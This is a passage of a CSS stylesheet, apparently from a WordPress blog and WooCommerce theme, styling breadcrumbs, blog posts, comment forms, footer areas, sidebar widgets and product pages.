}
.breadcrumbs ul li a {
    color: inherit;
}
.breadcrumbs ul li a:hover,
.woocommerce .woocommerce-breadcrumb a:hover {
    color: #e11515;
}
.breadcrumbs ul li {
    color: #555;
}
.breadcrumbs ul li a.active::after {
    color: #fff;
}
.page-title-bar-center .page-title {
    float: inherit;
}
.page-title-bar-center .page-title-search-box > form {
    margin: auto;
}
.pattern-bread h1.page-title {
    display: inline-block;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
}
.pattern-bread .breadcrumbs > ul {
    display: inline-block;
    float: right;
    margin-top: 5px;
    color: #fff;
}
.border-bread {
    border-bottom: 1px solid #f1f1f1;
    border-top: 1px solid #f1f1f1;
}
.bg-2.bread-bg {
    background-attachment: fixed;
    background-position: center center;
}
.breadcrumbs-img h1.page-title {
    color: #000;
}
.breadcrumbs-img .breadcrumbs > ul li a {
    color: #fff;
}
.breadcrumbs-img .breadcrumbs > ul li {
    color: #fff;
}
.breadcrumbs-img .breadcrumbs ul li a::after {
    background-color: #000;
}
.page-title-bar.right-title .page-title-search-box,
.page-title-bar.right-title ul {
    float: left;
}
.page-title-search-box button {
    background-color: #3399ff;
    border: 0 none;
    border-radius: 0;
    color: #fff;
    height: 100%;
    line-height: 15px;
    padding: 0;
    position: absolute;
    right: 0;
    width: 40px;
}
.page-title-search-box > form {
    width: 250px;
    position: relative;
}
.page-title-search-box input {
    border: 0 none;
    height: 35px;
    padding: 0 10px;
    width: 100%;
}
/* Overlay */

section.breadcrumbs-area {
    position: relative;
    z-index: 1;
}
section.breadcrumbs-area::before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.breadcrumbs {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: space-between;
}
.breadcrumbs.breadcrumbs-title-left {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.breadcrumbs.breadcrumbs-title-right {
    -moz-flex-direction: row-reverse;
    -o-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.breadcrumbs.breadcrumbs-title-center {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
}
.breadcrumbs-title-center .page-title,
.breadcrumbs-title-center .page-title-bar {
    padding: 5px 0;
}
.breadcrumbs-title-center .page-title-search-box {
    margin-top: 10px;
}
.page-area {
    padding: 80px 0;
    background: #EFF2F5;
    overflow: hidden;
}
.blog-story-area {
    background: #e5e9ee none repeat scroll 0 0;
    padding: 80px 0;
}
.blog-img-2 {
    margin-bottom: 30px;
}
.blog-header h1 {
    font-size: 3rem;
    font-weight: 500;
    margin-bottom: 20px;
}
.story-hbtitle blockquote {
    background: #eee none repeat scroll 0 0;
    border-left: 2px solid #3399ff;
    font-size: 14px;
    margin: 10px 0 10px 55px;
}
.tab-info p {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-bottom: 20px;
}
.meta-info {
    background-color: #ededed;
    margin-bottom: 30px;
    overflow: hidden;
    padding: 10px;
    width: 100%;
}
.meta-info span {
    margin-left: 5px;
}
.meta-info span:first-child {
    margin-left: 0;
}
.meta-item i {
    margin-right: 5px;
}
.contact-form p {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
}
.contact-form label {
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 4px;
}
.contact-form textarea {
    border: 1px solid #e8e8e8;
    font-size: 12px;
    font-weight: 500;
    height: 168px;
    margin-bottom: 20px;
    padding: 8px 15px;
    width: 100%;
}
.btn {
    background: #83a931 none repeat scroll 0 0;
}
.btn:hover {
    background-color: #74952b;
}
.contact-form input {
    border: 1px solid #e8e8e8;
    color: #8f8f8f;
    font-size: 12px;
    font-weight: 500;
    height: 36px;
    margin-bottom: 15px;
    padding: 8px 15px;
    width: 100%;
}
.contact-form button {
    background: #3399ff none repeat scroll 0 0;
    border: 1px solid #3399ff;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
    text-transform: uppercase;
    transition: all .5s ease 0s;
}
.contact-form button:hover {
    background: #26ccff none repeat scroll 0 0;
    border-color: #26ccff;
}
.post-pagination .pagination {
    margin: 0;
}
.post-pagination ul {
    border-radius: 4px;
    display: inline-block;
}
.post-pagination ul li {
    display: inline;
}
.post-pagination ul li {
    margin: 0 4px;
    display: inline-block;
}
.post-pagination ul li a,
.post-pagination ul li .current {
    border-radius: 3px;
    display: block;
    font-size: 14px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 26px;
}
.post-pagination ul li .current {
    cursor: no-drop;
}
.post-pagination ul li:hover a,
.post-pagination ul li .current {
    background: #dae0e8;
}
.post-pagination ul li a.next,
.post-pagination ul li a.prev {
    background-color: #4d4d4d;
    color: #fff;
}
.post-pagination ul li a.next:hover,
.post-pagination ul li a.prev:hover {
    background-color: #83a931;
}
/*---blog commnet---*/

.comment-list {
    list-style: none;
}
.author-top {
    display: block;
    margin-bottom: 15px;
    position: relative;
}
.author-top .author-comment {
    overflow: hidden;
    padding: 5px 0;
}
.author-top .author-comment .author-name {
    display: block;
    font-weight: 700;
}
.comment-list .author-img {
    float: left;
    margin-right: 10px;
    max-width: 64px;
}
.copy.small a:hover {
    color: #404040;
}
.copy.small a {
    color: #3399ff;
    text-decoration: underline;
}
.comment-list .author-comment a {
    margin-right: 5px;
    color: #000;
}
.comment-list .children {
    list-style: none;
}
.comment-list .children {
    margin-left: 35px;
}
.no-comments {
    background: #f5f5f5 none repeat scroll 0 0;
    padding: 5px 10px;
}
/*========================================*/
/*  Footer Top area
/*========================================*/

a.rsswidget {
    color: #4d4d4d;
}
.footer-top-area {
    position: relative;
    z-index: 1;
    padding: 80px 0 50px;
}
.footer-top-area::before {
    background: transparent none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.6;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.single-footer {
    color: #fff;
}
.footer-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 25px;
    color: #fff;
}
.single-footer .footer-social {
    list-style: none;
    margin: 0;
    padding: 0;
}
.single-footer .footer-social li {
    display: inline-block;
}
.single-footer .footer-social li a {
    border: 1px solid;
    border-radius: 50%;
    color: #fff;
    display: block;
    height: 30px;
    line-height: 28px;
    text-align: center;
    width: 30px;
}
.single-footer ul {
    padding: 0;
    list-style: none;
}
.single-footer ul li a {
    color: #fff;
    text-decoration: none;
    transition: all 0.5s ease 0s;
}
.single-footer ul li a:hover {
    color: #83a931;
}
.single-footer .footer-social {
    float: left;
}
.single-footer input {
    background: #fff none repeat scroll 0 0;
    border: 1px solid transparent;
    color: #999999;
    font-size: 13px;
    height: 40px;
    padding-left: 20px;
    width: 100%;
    margin-bottom: 15px;
}
.single-footer textarea {
    background: #fff none repeat scroll 0 0;
    border: 1px solid transparent;
    color: #999999;
    font-size: 13px;
    padding-left: 20px;
    width: 100%;
    height: 80px;
}
.single-footer .submit-btn-1 {
    font-size: 14px;
    margin-top: 10px;
    padding: 12px 15px;
    border: 1px solid #fff;
    background: transparent;
    color: #fff;
    transition: all 0.5s ease 0s;
    width: inherit;
}
.single-footer .submit-btn-1:hover {
    color: #ff0300;
    border: 1px solid#ff0300;
}
/*=============================

* Footer Bottom area

=========================*/

.copyright-text {
    margin-top: 0px;
}
.copyright-text p {
    color: #fff;
    margin-bottom: 0;
}
.copyright-text a {
    color: #fff;
}
.footer-social {
    float: right;
}
.footer-bottom ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-bottom ul li {
    display: inline-block;
}
.footer-bottom ul li a {
    padding: 5px 10px;
    display: block;
    text-decoration: none;
    color: #fff;
    transition: all .5s ease 0s;
}
.footer-bottom ul li a:hover {
    color: #ff0300;
}
.footer-bottom .col-sm-6:first-child .copyright-text,
.footer-bottom .col-sm-6:first-child .footer-social {
    float: left;
}
.footer-bottom .col-sm-6:last-child .copyright-text,
.footer-bottom .col-sm-6:last-child .footer-copyright-menu,
.footer-bottom .col-sm-6:last-child .footer-social {
    float: right;
}
.footer-all .footer-icon {
    margin-bottom: 40px;
}
/*=============== soical share link widget ===================*/

.solical-links {
    display: block;
}
.solical-links ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.solical-links ul li {
    display: inline-block;
    margin-bottom: 15px;
    margin-right: 10px;
}
.solical-links ul li a {
    display: block;
    text-decoration: none;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid;
    text-align: center;
}
.footer-bottom .footer-social ul li a:hover {
    color: #3399ff;
}
/*************************************
 Custom-content all   
**************************************/

.site-wrapper.boxed-layout {
    box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
    margin: auto;
    position: relative;
    max-width: 1240px;
    width: 100%;
    background: #fff;
}
.boxed-layout .sticky {
    left: auto;
    margin: auto;
    width: 1240px;
}
.boxed-layout .header-area,
.boxed-layout .header-bottom {
    left: auto;
    max-width: 1240px;
    right: auto;
    width: 100%;
    z-index: 9999999;
}
.blog_description {
    margin-bottom: 15px;
}
.blog_description .pagination {
    display: block;
}
.blog_details .page-links > a,
.blog_details .page-links > span {
    margin-right: 5px;
}
/*---------scroll button----------*/

a#scrollUp {
    background-color: #83a931;
    bottom: 40px;
    color: #ffffff;
    height: 40px;
    overflow: hidden;
    right: 40px;
    text-align: center;
    width: 40px;
}
/* Unit test by*/

article.sticky,
article.tag-sticky-2 {
    border: 1px solid #83a931;
    padding: 10px;
}
.blog-info.story-hbtitle .next-prev a,
.blog-info.story-hbtitle .user-info .user-text span a {
    text-decoration: none;
}
.story-hbtitle li {
    margin-bottom: 10px;
}
table {
    border: 2px solid rgba(0, 0, 0, 0.08);
    margin-bottom: 20px;
    overflow: hidden;
    vertical-align: top;
    width: 100%;
}
table th {
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
    border-right: 2px solid rgba(0, 0, 0, 0.08);
    color: #454545;
    font-weight: 700;
    padding: 10px;
    text-align: left;
    text-transform: uppercase;
    vertical-align: middle;
}
table td {
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
    border-right: 1px solid #d3d7db;
    padding: 10px;
    text-align: center;
    vertical-align: top;
}
.blog-gallery-img img {
    padding-bottom: 15px;
}
table th a,
table th a:hover {
    text-decoration: underline;
}
.story-hbtitle a:not(.button) {
    text-decoration: underline;
}
.post-password-form input[type="submit"] {
    background: #83a931 none repeat scroll 0 0;
    border: 1px solid #83a931;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 600;
    line-height: normal;
    padding: 9px 10px;
}
.post-password-form input[type="submit"]:hover {
    background: transparent none repeat scroll 0 0;
    color: #4d4d4d;
}
.post-password-form input[type="password"] {
    border-radius: 0;
}
#wp-calendar tbody tr td {
    border-right: 1px solid #ebebeb;
}
#wp-calendar tbody tr td#today {
    background: #83A931 none repeat scroll 0 0;
    color: #fff;
}
.copy ul li {
    list-style: outside none disc;
    margin: 0 0 6px 30px;
}
.copy ul {
    list-style: outside none disc;
    margin: 0 0 26px;
}
.copy ol {
    list-style: outside none decimal;
    margin: 0 0 26px;
}
.copy ol li {
    list-style: outside none decimal;
    margin: 0 0 6px 30px;
}
.copy ul ul,
.copy ul ol,
.copy ol ol,
.copy ol ul {
    margin-bottom: 0;
}
.wp-audio-shortcode {
    margin-bottom: 15px;
}
.story-hbtitle ol li {
    list-style: outside none decimal;
    margin: 0 0 6px;
}
.story-hbtitle ol {
    list-style: outside none decimal;
    margin: 0 0 26px 35px;
}
.story-hbtitle ul {
    list-style: outside none disc;
	margin-top: 0;
    margin-left: 35px;
    margin-bottom: 26px;
}
.story-hbtitle ul li {
    list-style: outside none disc;
    margin: 0 0 6px;
}
.story-hbtitle ul ul,
.story-hbtitle ul ol,
.story-hbtitle ol ol,
.story-hbtitle ol ul {
    margin-bottom: 0;
}
.entry-content ul,
.entry-content ol {
    margin: 0 0 0 20px;
}
.entry-content ul ul,
.entry-content ol ul {
    margin-bottom: 0;
}
.entry-content ol li,
.entry-content ul li {
    list-style: outside none decimal;
    margin: 0 0 6px;
}
.footer-area table {
    border: 2px solid #fff;
}
.footer-area caption {
    color: #fff;
}
.footer-area table th {
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
    color: #fff;
}
.footer-area table td {
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}
.footer-area table#wp-calendar a {
    color: #fff;
}
.shopping-button button[type="submit"] {
    background: #3399ff none repeat scroll 0 0;
    border: 1px solid #3399ff;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    margin-top: 15px;
    padding: 8px 14px;
    transition: all 0.3s ease 0s;
}
.shopping-button button[type="submit"]:hover {
    background: transparent none repeat scroll 0 0;
    color: #3399ff;
}
/* Heading font size */

.contact-form h1,
.contact-form h2,
.contact-form h3,
.contact-form h4,
.contact-form h5,
.contact-form h6,
.story-hbtitle h1,
.story-hbtitle h2,
.story-hbtitle h3,
.story-hbtitle h4,
.story-hbtitle h5,
.story-hbtitle h6 {
    font-weight: 600;
    margin-bottom: 25px;
}
.page-not-found-wrap {
    height: 750px;
    width: 100%;
    background: #f1f1f1;
}
.page-not-found-wrap .container,
.page-not-found-wrap .container .row,
.page-not-found-wrap .container .pnf-inner-wrap,
.page-not-found-wrap .container [class*="col-"] {
    height: 100%;
}
.page-not-found-wrap .container .pnf-inner-wrap {
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: center;
}
.pnf-inner img {
    max-height: 350px;
    margin-bottom: 30px;
}
.pnf-inner > h1 {
    color: #333;
    font-size: 150px;
    font-weight: 700;
    line-height: 1;
    letter-spacing: 1;
    margin: 0;
    text-transform: uppercase;
    margin-bottom: 30px;
}
.pnf-inner > h2 {
    color: #333;
    font-size: 60px;
    font-weight: 700;
    line-height: 1.4;
    margin: 0;
    text-transform: uppercase;
}
.pnf-inner > p {
    color: #333;
    font-size: 24px;
    line-height: 1.4;
    margin: 0;
}
.pnf-inner a.btn {
    color: #fff;
    height: 50px;
    line-height: 50px;
    margin-top: 50px;
    padding: 0 30px;
    text-transform: uppercase;
}
.blog-title {
    margin-bottom: 50px;
}
.blog-title > h3 {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: 2px;
    line-height: 40px;
    margin: 0;
    text-transform: uppercase;
}
.blog-meta > span {
    color: #666666;
    letter-spacing: 4px;
}
.date {
    padding-right: 20px;
}
.workstation {
    padding-left: 23px;
}
.blog-meta {
    margin-top: 20px;
}
.owl-carousel .owl-nav div {
    background: #fff none repeat scroll 0 0;
    bottom: 20px;
    font-size: 18px;
    height: 45px;
    line-height: 45px;
    opacity: 1;
    position: absolute;
    right: 20px;
    text-align: center;
    transition: all 0.3s ease 0s;
    width: 45px;
    border-radius: 5px;
    color: #000000;
}
.owl-carousel .owl-nav div:hover {
    background: #ddd none repeat scroll 0 0;
    color: #000000;
}
.owl-carousel .owl-nav div i {
    line-height: 45px;
}
.owl-carousel .owl-nav div.owl-prev {
    right: 85px;
}
/* Blog details page */

.blog-info-dec > p {
    line-height: 30px;
}
.blog-info-dec span {
    display: inline-block;
    float: left;
    font-size: 60px;
    line-height: 1;
    margin: 0 5px 0 0;
}
blockquote {
    background: #fff none repeat scroll 0 0;
    border-left: 2px solid #4b4a4a;
    line-height: 24px;
    margin: 30px 0;
    padding: 30px;
}
.blog-info > p {
    line-height: 30px;
}
.blog-info > ul > li {
    color: #666666;
    font-size: 16px;
    position: relative;
}
.blog-info li:last-child {
    margin-bottom: 0px;
}
.blog-info > ul {
    margin: 0 0 0 20px;
}
.blog-img {
    margin: 50px 0;
}
.user-text {
    color: #666;
    display: inline-block;
    float: left;
}
.user-share {
    display: inline-block;
    float: right;
}
.user-info {
    display: block;
    margin: 47px 0 53px;
    overflow: hidden;
}
.user-name {
    padding-right: 47px;
}
.user-share > ul {
    display: inline-block;
}
.user-share > span {
    color: #666666;
    display: inline-block;
    float: left;
    letter-spacing: 1px;
    margin-right: 14px;
}
.user-share > ul > li {
    display: inline-block;
    float: left;
    margin-left: 20px;
}
.user-share > ul > li:first-child {
    margin-left: 0px;
}
.user-share a {
    color: #666666;
}
.user-share a:hover {
    color: #222;
}
.next-prev {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    overflow: hidden;
    padding: 20px 0;
}
.next-prev a {
    background-color: #f6f6f6;
    border-radius: 5px;
    color: #666;
    display: inline-block;
    font-size: 14px;
    letter-spacing: 1px;
    padding: 8px 20px;
    text-transform: capitalize;
}
.next-prev a i {
    color: #666;
    transition: all .3s ease 0s;
}
.next-prev a.prev-btn i {
    padding-right: 5px;
}
.next-prev a.next-btn i {
    padding-left: 5px;
}
.next-prev a:hover {
    background-color: #83A931;
    color: #fff;
}
.next-prev a:hover i {
    color: #fff;
}
a.next-btn {
    float: right;
}
.author-box.author {
    align-items: flex-start;
    display: flex;
    justify-content: initial;
    margin: 50px 0;
    overflow: hidden;
}
.author-img {
    display: inline-block;
    float: left;
}
.author-info {
    float: right;
    padding-left: 30px;
    text-align: left;
    width: calc(100% - 120px);
}
.author-info > h4 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 20px;
    margin-top: 0;
    text-transform: uppercase;
}
.author-info > h4 a {
    color: #666666;
}
.author-info > h4 a:hover {
    color: #000;
}
.author-info > h4 a span {
    color: #999999;
    font-size: 14px;
    margin-left: 7px;
}
.author-info > p {
    line-height: 25px;
    margin-bottom: 0;
}
.related-post {
    display: block;
    overflow: hidden;
}
.single-related-post a {
    display: block;
}
.related-post-title > h3 {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 0px;
    margin-top: 0;
    text-transform: uppercase;
}
.related-post-title > h3 a {
    color: #202020;
}
.related-post-title > h3 a:hover {
    color: #83A931;
}
.related-post-title > span {
    color: #636363;
    font-size: 13px;
}
.single-comment {
    position: relative;
}
.comment-img {
    display: inline-block;
    float: left;
}
.comment-text.pingback-text {
    padding: 0;
}
.comment-text {
    padding-left: 115px;
}
.comment-author.comment-img img {
    border-radius: 5px;
}
.comment-text > p {
    margin-bottom: 0;
}
.comment-text .author-name,
.comment-text a.url {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 0px;
    text-transform: uppercase;
    color: #4d4d4d;
}
.bypostauthor .comment-text a.url::after {
    content: "\f2c0 ";
    font-family: fontawesome;
    font-size: 90%;
    left: 3px;
    opacity: 0.5;
    position: relative;
    top: 0;
}
.comment-text > p {
    color: #7d7d7d;
    padding-right: 25px;
    font-size: 14px;
}
.comment-border {
    border-bottom: 1px solid #ddd;
    margin-bottom: 40px;
    padding-bottom: 40px;
}
.single-comment.comment-border:last-child {
    margin-bottom: 0px;
}
.parent-comment {
    border-bottom: 0 none;
    margin-bottom: 60px;
    overflow: hidden;
    padding-bottom: 0;
}
.comment-text .reply a {
    border-radius: 50px;
    color: #83a931;
    display: inline-block;
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
    position: absolute;
    right: 50px;
    text-transform: uppercase;
    top: 3px;
}
.replay-comment {
    margin-left: 150px;
}
.leave-comment h3.leave__comment--title {
    color: #222222;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: 2px;
    margin-bottom: 11px;
    text-transform: uppercase;
}
.leave-comment > p {
    color: #000000;
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0;
}
.leave-comment-form {
    margin-top: 40px;
}
.comment-wrapper .leave-comment-form {
    margin: 0;
}
.comment-respond h3.comment-reply-title {
    color: #222222;
    font-size: 24px;
    font-weight: bold;
    letter-spacing: 2px;
    margin-bottom: 11px;
    text-transform: uppercase;
}
.comment-form > p {
    margin: 0;
}
.comment-form > p.comment-notes {
    color: #000000;
    font-size: 14px;
    letter-spacing: 1px;
    margin: 0;
}
.form-submit .submit {
    margin-bottom: 0;
}
.input_half {
    width: 50%;
    float: left;
}
.input_half.left {
    padding-right: 15px;
}
.input_half.right {
    padding-left: 15px;
}
.leave-comment-form .comment-form input[type="submit"] {
    height: 40px;
    line-height: 25px;
}
.leave-comment-form form textarea {
    margin-bottom: 30px;
    margin-top: 30px;
    background-color: transparent;
    border: 1px solid #d6dee7;
    border-radius: 5px;
    color: #7d7d7d;
    font-size: 13px;
    height: 80px;
    padding: 7px 20px;
    width: 100%;
}
.leave-comment-form form input {
    margin-bottom: 30px;
    background-color: transparent;
    border: 1px solid #d6dee7;
    border-radius: 5px;
    color: #7d7d7d;
    font-size: 13px;
    height: 40px;
    padding: 7px 20px;
    width: 100%;
}
.leave-comment-form form input::-webkit-input-placeholder,
.leave-comment-form form textarea::-webkit-input-placeholder {
    /* Chrome */
    
    color: #666;
    opacity: 1;
}
.leave-comment-form form input::-moz-placeholder,
.leave-comment-form form textarea::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #666;
    opacity: 1;
}
.leave-comment-form .submit {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
    display: inline-block;
    font-size: 16px;
    letter-spacing: 1px;
    padding: 11px 28px 12px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.leave-comment-form .submit:hover {
    background-color: #fff;
    color: #fff;
}
.blog-comment,
.leave-comment {
    margin-top: 50px;
}
.comment-respond {
    margin-bottom: 50px;
}
.comment-text .comment-meta.commentmetadata a {
    display: inline-block;
}
.comment-meta.commentmetadata {
    position: relative;
}
.edit--btn {
    position: absolute;
    right: 0;
    top: 3px;
}
.comment-meta.commentmetadata {
    margin-bottom: 10px;
}
.comment--date--time {
    margin-top: 0px;
}
.comment-reply-title small {
    float: right;
}
.comment-reply-title small a#cancel-comment-reply-link {
    height: 25px;
    width: 25px;
    font-size: 0;
}
.comment-reply-title small a#cancel-comment-reply-link::after {
    content: "\f00d";
    font-size: 25px;
    position: relative;
    top: 0px;
    right: 0;
    font-family: FontAwesome;
}
.comment-reply-title small a#cancel-comment-reply-link:focus {
    text-decoration: none;
    outline: none;
}
.no-comments {
    padding: 10px 15px;
}
.no-comments {
    text-align: center;
}
.related-post .row {
    display: flex;
    flex-flow: wrap;
}
.related-post .row div[class*="col-"] {
    margin-top: 30px;
}
.related-post .sidebar-title {
    margin-bottom: 0px;
}
.related-post .sidebar-title.mar-0 {
    margin: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
    .comment-list .children {
        margin-left: 30px;
    }
    .comment-author.comment-img {
        width: 100px;
    }
    .comment-text {
        padding-left: 120px;
    }
}
@media ( max-width: 767px) {
    .comment-list .children {
        margin-left: 10px;
    }
    .comment-author.comment-img {
        float: none;
        width: 60px;
    }
    .comment-text {
        padding-left: 0;
        padding-top: 20px;
    }
    .comment-respond h3.comment-reply-title {
        font-size: 16px;
        letter-spacing: 0;
    }
    .input_half {
        float: none;
        width: 100%;
    }
    .input_half.left {
        padding-right: 0;
    }
    .input_half.right {
        padding-left: 0;
    }
    .leave-comment-form form textarea {
        height: 120px;
        letter-spacing: 0px;
        padding: 15px;
        margin-bottom: 20px;
    }
    .leave-comment-form form input {
        letter-spacing: 0px;
        margin-bottom: 20px;
        padding: 2px 15px;
    }
    .comment-title.sidebar-title {
        font-size: 18px;
        letter-spacing: 0;
        line-height: 28px;
    }
}
/* Author Informations */

.sidebar-widget .author--info--wrap img {
    width: 100%;
}
.video-img > img {
    width: 100%;
}
.self-info {
    padding: 37px 35px 50px;
    background-color: #f6f6f6;
}
.self-info > h3 {
    color: #000;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px;
}
.self-info > p {
    color: #000;
    margin: 0;
}
.self-info > p span {
    font-weight: bold;
}
.sidebar-widget .blog-social {
    margin-top: 43px;
}
.sidebar-widget .blog-social > h4 {
    color: #363535;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 39px;
    position: relative;
}
.sidebar-widget .blog-social ul li {
    display: inline-block;
    margin: 0 5px;
}
.sidebar-widget .blog-social ul li a {
    border: 1px solid #d9d9d9;
    border-radius: 50px;
    color: #999999;
    display: inline-block;
    font-size: 18px;
    height: 40px;
    line-height: 38px;
    width: 40px;
}
.sidebar-widget .blog-social ul li a:hover {
    color: #fff;
    background-color: #232323;
    border: 1px solid #232323;
}
.sidebar-widget .blog-social h4::before {
    background-color: #565252;
    bottom: -13px;
    content: "";
    height: 1px;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    width: 50px;
}
.sidebar-banner img {
    max-width: 100%;
    width: 100%;
}
.sidebar-banner a {
    display: block;
}
/* Video popup */

.video-img {
    position: relative;
}
.video-img a {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 50%;
    font-size: 24px;
    height: 50px;
    left: 0;
    line-height: 50px;
    margin: 0 auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    width: 50px;
    color: #000;
}
.video-img a:hover {
    background: #666 none repeat scroll 0 0;
    color: #fff;
}
.video-title h5 {
    color: #1c1c1c;
    font-size: 14px;
    font-weight: 600;
    line-height: 25px;
    margin-bottom: 8px;
}
.video-title h5 a {
    color: #1c1c1c;
    margin-bottom: 8px;
}
.video-title h5 a:hover {
    color: #555;
}
.video-title > span {
    color: #979797;
    font-weight: 600;
}
.video-title {
    margin-top: 23px;
}
#secondary.widget-area .sidebar-widget:last-child {
    margin-bottom: 0;
}
/* Recent post */

.sidebar-post > li {
    display: flex;
    margin-bottom: 30px;
    overflow: hidden;
}
.sidebar-post > li:last-child {
    margin-bottom: 0px;
}
.post-text {
    padding-left: 15px;
}
.post-text.no-pad {
    padding-left: 0px;
}
.sidebar-widget .post-text > h4 {
    font-size: 15px;
    font-weight: 600;
    letter-spacing: 1px;
    line-height: 26px;
    margin-bottom: 5px;
    margin-top: 0;
    text-transform: uppercase;
}
.post-text > h4 a {
    color: #2a2a2a;
    font-size: 15px;
}
.post-text > h4 a:hover {
    color: #555;
}
.post-text > span {
    color: #000;
    font-size: 12px;
    display: block;
}
/* Search Form */

.blog-search form input {
    background: #f6f6f6 none repeat scroll 0 0;
    border: medium none;
    color: #989797;
    font-size: 16px;
    font-weight: 300;
    height: 60px;
    margin-bottom: 0;
    padding: 2px 82px 2px 30px;
    width: 100%;
}
.blog-search form input::-webkit-input-placeholder {
    /* Chrome */
    
    color: #989797;
    opacity: 1;
}
.blog-search form input::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #989797;
    opacity: 1;
}
.blog-search form {
    position: relative;
    background-color: #f6f6f6;
}
.blog-search form button {
    background-color: transparent;
    border: medium none;
    color: #bbbbbb;
    font-size: 20px;
    height: 60px;
    padding: 0 23px;
    position: absolute;
    right: 0px;
    transition: all .3s ease 0s;
    top: 0;
}
.blog-search form button:hover {
    color: #000;
}
.blog-search form button::before {
    background-color: #eaeaea;
    bottom: 10px;
    content: "";
    height: 40px;
    margin: 0 auto;
    position: absolute;
    right: 65px;
    width: 1px;
}
/* Side bar Menu */

.widget_categories.sidebar-widget ul li {
    text-align: right;
    color: #999999;
    overflow: hidden;
}
.sidebar-widget ul > li {
    margin-top: 12px;
}
.sidebar-widget ul > li:first-child {
    border-top: 1px solid #dddddd;
    padding-top: 12px;
}
.widget_categories.sidebar-widget ul li a {
    display: block;
    float: left;
    text-align: left;
}
.sidebar-widget:not(.widget_Upohar_author_about_widget) ul li {
    border-bottom: 1px solid #dddddd;
    margin-bottom: 12px;
    padding-bottom: 12px;
    list-style: none;
}
.sidebar-widget.widget_Upohar_recent_post ul li {
    border-bottom: 0px solid rgba(0, 0, 0, 0);
}
.sidebar-widget ul li a {
    color: #444444;
    font-size: 14px;
}
.sidebar-widget ul li:hover > a {
    color: #83A931;
}
.sidebar-widget ul li:last-child {
    border-bottom: none;
    margin-bottom: 0px;
    padding-bottom: 0px;
}
/* Tag cloud */

.tagcloud {
    margin-left: -6px;
    margin-right: -6px;
}
.tagcloud a {
    font-size: 12px !important;
}
.single-footer .tagcloud a:hover {
    background: #ddd none repeat scroll 0 0;
    color: #333;
}
.single-footer .tagcloud a {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #ddd;
    color: #fff;
}
/*WooCommerce support*/

.woocommerce div.product.mb-60 {
    margin-bottom: 60px;
}
.yith-wcwl-add-to-wishlist {
    margin-top: 0;
    position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
    left: 12px;
    margin: 0;
    position: absolute;
    top: 10px;
}
.single-product-content .yith-wcwl-add-to-wishlist .ajax-loading {
    left: 2px;
    top: 0;
}
.wishlist a {
    display: block;
    color: #ffffff;
}
.product .content .head .price del span {
    font-size: 18px;
}
.woocommerce span.onsale {
    background: #333;
    border-bottom: 0px solid #83a931;
    border-radius: 0;
    color: #83a931;
    font-size: 14px;
    left: auto;
    line-height: 12px;
    min-height: inherit;
    min-width: inherit;
    position: absolute;
    right: 30px;
    text-transform: capitalize;
    top: 33px;
    font-weight: normal;
}
.woocommerce nav.woocommerce-pagination ul {
    margin: 0;
    border: 0;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: 0;
    margin: 0 4px;
}
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
    background-color: #4d4d4d;
    color: #ffffff;
}
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:hover {
    background-color: #83a931;
}
.woocommerce .woocommerce-breadcrumb {
    font-size: 14px;
}
.woocommerce .woocommerce-breadcrumb a {
    color: #555;
}
/* Single product*/

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    float: none;
    margin: 0;
    overflow: hidden;
    width: calc(100% - 175px);
}
.woocommerce #content div.product div.summary,
